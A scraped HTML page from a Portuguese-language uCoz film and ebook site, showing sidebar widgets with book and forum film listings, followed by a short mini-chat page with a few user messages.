	</div>
</div>


<!-- </body> --></td><td style="background:url('/.s/t/993/11.gif');"></td></tr>
<tr><td width="4" height="4"><img src="/.s/t/993/12.gif" border="0"></td><td style="background:url('/.s/t/993/13.gif');"></td><td width="4" height="4"><img src="/.s/t/993/14.gif" border="0"></td></tr>
</table>
</td>

<td valign="top" width="215">

<!--U1DRIGHTER1Z-->
<!-- <block8> -->

<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> --><!--<s5158>-->Formulário de Login<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=efithoslusec&ref='+escape(location.protocol + '//' + ('fithoslusec.ucoz.net' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Login via uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Login via Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Login via Google" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
</table>

<!-- </block8> -->

<!-- <block11> -->

<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> --><!--<s3163>-->Buscar<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Buscar" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
</table>

<!-- </block11> -->

<!-- <block3606> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Clientes Torrent<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><a href="https://www.utorrent.com/intl/pt/#comp-tbl" target="_blank" rel="noopener"><img src="//fithoslusec.ucoz.net/Image/utorrent-icon.png" alt="Utorrent" width="45" height="45"/></a> <a href="https://www.bittorrent.com/lang/pt_br/downloads/win" target="_blank" rel="noopener"><img src="//fithoslusec.ucoz.net/Image/Bittorrent-icon.png" alt="bittorrent" width="45" height="45"/></a> <a href="https://www.vuze.com/?lang=pt_BR" target="_blank" rel="noopener"><img src="//fithoslusec.ucoz.net/Image/Vuze-icon.png" alt="vuze" width="45" height="45"/></a> <a href="https://www.bitcomet.com/doc/download.php" target="_blank" rel="noopener"><img src="//fithoslusec.ucoz.net/Image/bitcomet-icon.png" alt="bitcomet" width="45" height="45"/></a><!-- </bc> --></td></tr>
</table>
<!-- </block3606> -->

<!-- <block1402> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Bless Me, Ultima<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><center><a href="//fithoslusec.ucoz.net/blog/abencoe_me_ultima_bless_me_ultima/2014-01-15-261" target=”_blank”> <img src="https://images2.imgbox.com/1c/c1/huSesouM_o.png" height="225" width="175" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block1402> -->

<!-- <block644> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Filmes Top Post<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><center><a href="https://fithoslusec.ucoz.net/search/TopPost/" target=”_blank”> <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgr9nNph-3UlQTA_DOcVrvbEKeijka0GECHvRl5lPevD7AaFLyNaa2sccQ2w93Wowh8biCarz7bzdi8sz5CJKkVvtASn7ut5URCMX3jWNBIC94s_DVX2PfD1dH12wsElCAaJoL-os8F4r2-537koAFHX-UL9KF-Bi-xOk4U0lzt8isjitBuawfyymfm/s1600/TopPost.fw.png" height="126" width="192" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block644> -->

<!-- <block9> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Filmes B&amp;W<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><center><a href="https://fithoslusec.ucoz.net/search/B%26W/" target=”_blank”> <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsJsnSSUbdoYM2CyMN_IGUNeYE7OXOhsaQUPYYkqoMyz5jVpZxyIpuhypVEv3hpqtdfvySDFByNcN-0iszh4W6xlSxrsrRW9u9YORJ2RUMExxmruuTPm0Zu_U1v8B52nriNewWuYOVt5ScaU9cIa413IITxx95EdWq78hL7ZegyFP-EzJCyRmRIYjN/s1600/FilmesBW.fw.png" height="126" width="192" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block9> -->

<!-- <block10> -->

<!-- </block10> -->

<!-- <block12> -->

<!-- </block12> -->

<!-- <block6117> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Sua Conta AdFly<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><!-- Start of adf.ly banner code --><a href="https://join-adf.ly/6114174"><img border="0" src="https://cdn.adf.ly/images/banners/adfly.300x250.1.gif" width="180" height="180" title="AdF.ly - encurtar links e ganhar dinheiro!" /></a>
<!-- End of adf.ly banner code --><!-- </bc> --></td></tr>
</table>
<!-- </block6117> -->

<!-- <block13> -->

<!-- </block13> -->

<!-- <block4036> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Site Seguro<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><a href="https://www.google.com/transparencyreport/safebrowsing/diagnostic/index.html#url=fithoslusec.com" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://www.google.com/transparencyreport/safebrowsing/diagnostic/index.html#url=fithoslusec.com', '');" target="_blank"><img src="http://fithoslusec.com/Image/google-safe-browsing.png"></a><!-- </bc> --></td></tr>
</table>
<!-- </block4036> -->

<!-- <block3073> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Top Ebooks<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><marquee direction="up" onmouseover="this.stop();" onmouseout="this.start();" scrollamount="3" width="200" height="350" ><font face="Arial" color="#C0C0C0" size="2"><strong></center>

<center><a href="//fithoslusec.ucoz.net/blog/feliz_ano_novo_rubem_fonseca/2021-01-02-1787"><img src="https://images2.imgbox.com/bc/73/8ewrFbN2_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/feliz_ano_novo_rubem_fonseca/2021-01-02-1787" target="_blank" title="">Feliz Ano Novo – Rubem Fonseca</a></div><div class="srr-meta"><time class="srr-date"> Contos </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Considerado um dos principais livros do autor, Feliz ano novo, lançado em 1975, teve sua publicação e circulação proibidas em todo o território nacional...<a href="//fithoslusec.ucoz.net/blog/feliz_ano_novo_rubem_fonseca/2021-01-02-1787" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/o_culpado_lisa_ballantyne/2021-01-02-1788"><img src="https://images2.imgbox.com/1d/dd/oOOXBAoX_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/o_culpado_lisa_ballantyne/2021-01-02-1788" target="_blank" title="">O Culpado – Lisa Ballantyne</a></div><div class="srr-meta"><time class="srr-date"> Romance Psicológico</time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Um crime brutal abala a pacata Islington, em Londres. Um menino de 8 anos é encontrado morto em um parquinho numa tarde de domingo...<a href="//fithoslusec.ucoz.net/blog/o_culpado_lisa_ballantyne/2021-01-02-1788" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/o_passaro_pintado_jerzy_kosinski/2021-01-02-1789"><img src="https://images2.imgbox.com/67/cf/23lpEGZY_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/o_passaro_pintado_jerzy_kosinski/2021-01-02-1789" target="_blank" title="">O Pássaro Pintado - Jerzy Kosinski</a></div><div class="srr-meta"><time class="srr-date"> Romance: </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Setembro de 1939. A Polónia é invadida pelas tropas de Hitler. Uma criança sem nome é enviada pelos pais para uma aldeia...<a href="//fithoslusec.ucoz.net/blog/o_passaro_pintado_jerzy_kosinski/2021-01-02-1789" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/o_menino_que_sobreviveu_rhiannon_navin/2021-01-02-1790"><img src="https://images2.imgbox.com/95/b7/YXduIJfC_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/o_menino_que_sobreviveu_rhiannon_navin/2021-01-02-1790" target="_blank" title="">O Menino que Sobreviveu – Rhiannon Navin</a></div><div class="srr-meta"><time class="srr-date"> Romance </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">"1222” Emocionante, sensível e poderoso, O menino que sobreviveu, de Rhiannon Navin, é um romance sobre a capacidade de...<a href="//fithoslusec.ucoz.net/blog/o_menino_que_sobreviveu_rhiannon_navin/2021-01-02-1790" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/por_que_criancas_matam_gitta_sereny/2021-01-02-1792"><img src="https://images2.imgbox.com/56/0d/r1RWONRG_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/por_que_criancas_matam_gitta_sereny/2021-01-02-1792//fithoslusec.ucoz.net/blog/por_que_criancas_matam_gitta_sereny/2021-01-02-1792" target="_blank" title="">Por que Crianças Matam - Gitta Sereny</a></div><div class="srr-meta"><time class="srr-date"> Psicologia </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Em 1968, Mary Bell, de 11 anos, foi julgada e condenada pelo assassinato de dois garotinhos em Newcastle upon Tyne, Inglaterra. Antes...<a href="//fithoslusec.ucoz.net/blog/por_que_criancas_matam_gitta_sereny/2021-01-02-1792" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/outsider_stephen_king/2021-01-07-1831"><img src="https://images2.imgbox.com/75/e0/dRUoDdoM_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/outsider_stephen_king/2021-01-07-1831" target="_blank" title="">Outsider – Stephen King</a></div><div class="srr-meta"><time class="srr-date"> Suspense </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">O corpo de um menino de onze anos é encontrado abandonado no parque de Flint City, brutalmente assassinado. Testemunhas e impressões...<a href="//fithoslusec.ucoz.net/blog/outsider_stephen_king/2021-01-07-1831" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/dois_irmaos_uma_guerra_ben_elton/2021-01-07-1838"><img src="https://images2.imgbox.com/af/a4/7qd7QaCU_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/dois_irmaos_uma_guerra_ben_elton/2021-01-07-1838" target="_blank" title="">Dois Irmãos, Uma Guerra – Ben Elton</a></div><div class="srr-meta"><time class="srr-date"> Romance </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Dois Irmãos, Uma Guerra é a história comovente de dois garotos nascidos em Berlim, em 1920 – um judeu e seu irmão adotivo ariano, criados como...<a href="//fithoslusec.ucoz.net/blog/dois_irmaos_uma_guerra_ben_elton/2021-01-07-1838" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/apenas_um_garoto_bill_konigsberg/2021-01-09-1847"><img src="https://images2.imgbox.com/b4/df/N99vOs1i_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/apenas_um_garoto_bill_konigsberg/2021-01-09-1847" target="_blank" title="">Apenas um Garoto - Bill Konigsberg</a></div><div class="srr-meta"><time class="srr-date"> Romance </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Rafe saiu do armário aos 13 anos e nunca sofreu bullying. Mas está cansado de ser rotulado como o garoto gay, o porta-voz de uma causa...<a href="//fithoslusec.ucoz.net/blog/apenas_um_garoto_bill_konigsberg/2021-01-09-1847" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/jon_krakauer_missoula/2021-01-11-1880"><img src="https://images2.imgbox.com/d1/17/mx1FbOlx_o.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/jon_krakauer_missoula/2021-01-11-1880" target="_blank" title="">Jon Krakauer - Missoula</a></div><div class="srr-meta"><time class="srr-date"> Romance </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Neste livro aterrador, o jornalista Jon Krakauer realiza uma poderosa investigação sobre um tema tão delicado quanto urgente: a violência sexual nas universidades...<a href="//fithoslusec.ucoz.net/blog/jon_krakauer_missoula/2021-01-11-1880" title="Read more" target="_blank">[...]</a></p></div>

<center><a href="//fithoslusec.ucoz.net/blog/mick_kitson_o_refugio/2021-01-10-1869"><img src="https://extraimage.net/images/2017/09/09/1c2d114d0b95c5c29cf43ec40531b981.jpg"></a> 
<div class="srr-item even"><div class="srr-title"><a href="//fithoslusec.ucoz.net/blog/mick_kitson_o_refugio/2021-01-10-1869" target="_blank" title="">Mick Kitson - O Refúgio</a></div><div class="srr-meta"><time class="srr-date"> Romance </time> - <cite class="srr-author"></cite></div><p class="srr-summary srr-clearfix">Instigante e comovente, O refúgio é um relato sobre os laços de amor entre duas irmãs e sobre o poder da natureza na jornada para cicatrizar...<a href="//fithoslusec.ucoz.net/blog/mick_kitson_o_refugio/2021-01-10-1869" title="Read more" target="_blank">[...]</a></p></div><!-- </bc> --></td></tr>
</table>
<!-- </block3073> -->

<!-- <block9018> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Posts Recent Fórum<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><marquee direction="up" onmouseover="this.stop();" onmouseout="this.start();" scrollamount="3" width="200" height="350" ><font face="Arial" color="#C0C0C0" size="2"><strong>

<center><a href="http://fithoslusec.com/forum/21-264-1"><img src="https://extraimage.net/images/2018/03/02/1496173063c05e59f7cf37d3a320955c.jpg"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/21-264-1" target="_blank" title="Posted Fórum Drama">Demi-Tarif (2003)</a></div><div class="srr-meta"><time class="srr-date">03/03/2018</time> - <cite class="srr-author">Posted by: <a href="https://adriansander.blogspot.com.br/">AdrianSander</a><br /></cite></div><p class="srr-summary srr-clearfix">Demi-Tarif segue as aventuras discretas de três jovens irmãos, Romeu (Kolia Litscher), Launa (Lila Salet) e o mais jovem, Leo (Cindy David), deixados sozinhos em um apartamento em Paris. Um deles narra, explicando com saudade como sua mãe os abandonou e... <a href="http://fithoslusec.com/forum/21-264-1" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/21-263-1"><img src="https://extraimage.net/images/2018/02/26/56d0e0e7c07fba2af2661891d0d56556.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/21-263-1" target="_blank" title="Posted Fórum Filmes Drama">Moritz lieber Moritz 1978</a></div><div class="srr-meta"><time class="srr-date">26/02/2018</time> - <cite class="srr-author">Posted by: <a href="https://downloadsmoviesworld.blogspot.com.br/">ErickSchneider</a><br /></cite></div><p class="srr-summary srr-clearfix">Moritz tem 15 anos. Ele não se dá bem com seus pais. Na escola, há apenas dificuldades, e o único cuidador verdadeiro é sua avó, que vegeta na casa de repouso e pensa apenas em morrer. Mas então, Moritz conhece Barbara e uma banda de rock... <a href="http://fithoslusec.com/forum/21-263-1" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/36-262-1"><img src="https://extraimage.net/images/2018/01/14/61ad19b045bd1259cf37c911ab48b8f7.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/36-262-1" target="_blank" title="Posted Fórum Filmes Romance">TÍTULO</a></div><div class="srr-meta"><time class="srr-date">14/01/2018</time> - <cite class="srr-author">Posted by: <a href="LINK PERFIL AUTOR">Gabrielle</a><br /></cite></div><p class="srr-summary srr-clearfix">Um alarde inesperado é aguardado pela professora de inglês Klara Fišerová e pelo estudante problemático, James, a quem... <a href="http://fithoslusec.com/forum/36-262-1" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/23-261-1"><img src="https://extraimage.net/images/2018/01/11/5ff2aa9293c9ad97035cf963b5751fdf.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/23-261-1" target="_blank" title="Posted Fórum Filmes Fantasia">TÍTULO</a></div><div class="srr-meta"><time class="srr-date">11/01/2018</time> - <cite class="srr-author">Posted by: <a href="https://galadrielartanis.blogspot.com.br/">Galadriel</a><br /></cite></div><p class="srr-summary srr-clearfix">Filme de fantasia soviético baseado na novela de Alexander Mierer " The Main Noon ".... <a href="http://fithoslusec.com/forum/23-261-1" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/21-260-1"><img src="https://extraimage.net/images/2018/01/11/5e4268cf086adab4ca7994468a5eda26.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/21-260-1" target="_blank" title="Posted Fórum Filmes Drama"Nattlek 1966</a></div><div class="srr-meta"><time class="srr-date">11/01/2018</time> - <cite class="srr-author">Posted by: <a href="https://galadrielartanis.blogspot.com.br/">Galadriel</a><br /></cite></div><p class="srr-summary srr-clearfix">Filme sueco dirigido por Mai Zetterling que foi considerado tão controverso que foi mostrado ao júri em particular.... <a href="http://fithoslusec.com/forum/21-260-1" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/37-259-1"><img src="https://extraimage.net/images/2018/01/08/5a248c2cdadb7a245627792e4e7852e8.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/37-259-1" target="_blank" title="Posted Fórum Filmes Suspense">Darkroom (2014)</a></div><div class="srr-meta"><time class="srr-date">08/01/2018</time> - <cite class="srr-author">Posted by: <a href="https://gasperworldster.blogspot.com">gasperworldster</a><br /></cite></div><p class="srr-summary srr-clearfix">Filme de terror estrelado por Kaylee DeFer da série "Gossip Girl". Michelle (Kaylee DeFer) matou três de seus amigos em um... <a href="http://fithoslusec.com/forum/37-259-1" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/18-258-1#262"><img src="https://extraimage.net/images/2018/01/07/7646424110dd417ccb3064e9fd5abc6b.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/18-258-1#262" target="_blank" title="Posted Fórum Filmes Comédia">TÍTULO</a></div><div class="srr-meta"><time class="srr-date">07/01/2018</time> - <cite class="srr-author">Posted by: <a href="https://oldnewsmovies.blogspot.com.br/">onlineblognews</a><br /></cite></div><p class="srr-summary srr-clearfix">Papá Piquillo (Chiquito de la Calzada) é um avô cigano que ganha a vida cantando e dançando pelas ruas de Madri com um macaco, uma cabra e seus seis netos. Basicamente... <a href="http://fithoslusec.com/forum/18-258-1#262" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/16-257-1#261"><img src="https://extraimage.net/images/2018/01/07/f5704c0ea4d72af2a9f67317374b38ce.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/16-257-1#261" target="_blank" title="Posted Fórum Filmes Aventura">Quem Tem Um Amigo Tem Um Tesouro 1981</a></div><div class="srr-meta"><time class="srr-date">06/01/2018</time> - <cite class="srr-author">Posted by: <a href="https://jonfatalibus.blogspot.com">jonfatalibus</a><br /></cite></div><p class="srr-summary srr-clearfix">Um homem consegue recuperar um misterioso mapa do tesouro, que foi deixado para trás pelo exércio japonês, em uma pequena ilha. Ele consegue... <a href="http://fithoslusec.com/forum/16-257-1#261" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/53-256-1"><img src="https://extraimage.net/images/2017/12/15/df378ce52dd61abfdac4432cc22ebb39.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/53-256-1" target="_blank" title="Posted Fórum Filmes Privê » Drama">The Embrace / L’etreinte (1969)</a></div><div class="srr-meta"><time class="srr-date">15/12/2017</time> - <cite class="srr-author">Posted by: <a href="http://fithoslusec.com/index/8">LianTales</a><br /></cite></div><p class="srr-summary srr-clearfix">A garota é muito fascinante e desconhecida. A grande cidade tentada dará suas surpresas imprevisíveis e não terá medo de prová-las dia a dia.... <a href="http://fithoslusec.com/forum/53-256-1" title="Read more" target="_blank">[Leia mais...]</a></p></div>

<center><a href="http://fithoslusec.com/forum/13-253-1"><img src="https://extraimage.net/images/2017/11/03/764de7345ce779c484ecac5cd33dd21b.png"></a>
<div class="srr-item even"><div class="srr-title"><a href="http://fithoslusec.com/forum/13-253-1" target="_blank" title="Posted Fórum Filmes Comédia">Contour (2006)</a></div><div class="srr-meta"><time class="srr-date">02/11/2017</time> - <cite class="srr-author">Posted by: <a href="http://fithoslusec.com/index/8-154">matheusmgmgabriel</a><br /></cite></div><p class="srr-summary srr-clearfix">Law é um guia turístico de San Francisco que, junto de seu grupo de turistas, estão presos numa corrida contra o tempo para recuperar uma fita VHS que pode causar a queda do politicamente instável país da Uruvia.<a href="http://fithoslusec.com/forum/13-253-1" title="Read more" target="_blank">[Leia mais...]</a></p></div><!-- </bc> --></td></tr>
</table>
<!-- </block9018> -->

<!-- <block7982> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Robocop<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><center><a href="http://fithoslusec.com/search/RoboCop/" target=”_blank”> <img src="https://extraimage.net/images/2017/09/10/a6c54fd8a1b550ffa98f75037e621480.gif" height="195" width="170" /></a></center><!-- </bc> --></td></tr>
</table>
<!-- </block7982> -->

<!-- <block14> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/15.jpg') no-repeat;">
<tr><td height="35" align="right" style="color:#FFFFFF;padding-right:20px;padding-top:15px;"><b><!-- <bt> -->Links<!-- </bt> --></b></td></tr>
<tr><td align="center" style="padding:5px 15px 5px 5px;"><!-- <bc> --><li><a href="https://app.box.com" target="_blank" class="noun">Box Com</a></li>
<!--<s1546>--><li><a href="http://www.%s/" target="_blank" class="noun">Crie seu site gratuitamente</a></li>
<li><a href="http://guid.%s/" target="_blank" class="noun">Desktop Online</a></li>
<li><a href="https://www.dropbox.com" target="_blank" class="noun">Drop Boc</a></li>
<li><a href="https://extraimage.net" target="_blank" class="noun">Extraimage</a></li>
<li><a href="//games.ucoz.com/" target="_blank" class="noun">Jogos Online Gratuitos</a></li>
<li><a href="//browsers.ucoz.ru/index/en/0-5" target="_blank" class="noun">Kits de Navegação</a></li><!--</s>-->
<li><a href="https://mega.nz" target="_blank" class="noun">Mega Nz</a></li>
<li><a href="http://www.htmlcodeexamples.com/" target="_blank" class="noun">Tags HTML</a></li>
<li><a href="//video.ucoz.com/" target="_blank" class="noun">Vídeo Tutoriais</a></li><!-- </bc> --></td></tr>
</table>
<!-- </block14> -->
<!--/U1DRIGHTER1Z-->

</td>
</tr>
</table>
<!-- </middle> -->

</td></tr></table>

<!--U1BFOOTER1Z-->
<table border="0" cellpadding="0" cellspacing="0" height="60" width="100%" style="background:url('/.s/t/993/16.jpg') top repeat-x;">
<tr><td width="50%" align="center" style="background:url('/.s/t/993/17.jpg') left top no-repeat;color:#FFFFFF;"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --></td>
<td width="50%" align="center" style="background:url('/.s/t/993/18.jpg') right top no-repeat;color:#FFFFFF;"><!-- "' --><span class="pbmeWP71">Crie um <a href="https://www.ucoz.net/">site grátis</a> com o <a href="https://www.ucoz.net/">uCoz</a></span></td></tr>
</table>
<!--/U1BFOOTER1Z-->


</body>

</html>
<!-- 0.19584 (s747) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fithoslusec.ucoz.net/mchat/
body_size: 1892
content:
<!DOCTYPE html>
	<html><head>
		<meta name="color-scheme" content="light">
		<meta name="robots" content="none" />
		<link rel="stylesheet" href="/.s/src/css/993.css">
		<style>.UhideBlock{display:none; }</style>
		
		<script src="/.s/src/jquery-1.12.4.min.js"></script>
		<script src="/.s/src/uwnd.min.js"></script>
		<script>
		
	function showProfile(uid ) {
		window.open('/index/8-' + uid)
	}
	
		function toUser(userLogin ) {
			(messageField = parent.window.document.getElementById('mchatMsgF'))
			&& (messageField.value += '[i]' + userLogin + '[/i], ') && messageField.focus();
		}
		</script>
	</head><body  class="mchat-body">
		<div id="newEntryT"></div>
		<div style="white-space:normal">
			
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2025-12-05">4:03 AM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('oceano');"><b>oceano</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">oceano</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2023-03-16">7:16 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('screenshots');"><b>screenshots</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">oi</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2023-03-16">7:15 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('screenshots');"><b>screenshots</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">faca meu download</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2023-03-16">7:14 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('screenshots');"><b>screenshots</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">permission de minuit</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2023-03-16">7:13 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('screenshots');"><b>screenshots</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">ok</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="2023-03-16">7:12 PM</div>
				<div class="mcm-user" style="text-align:start;">
					
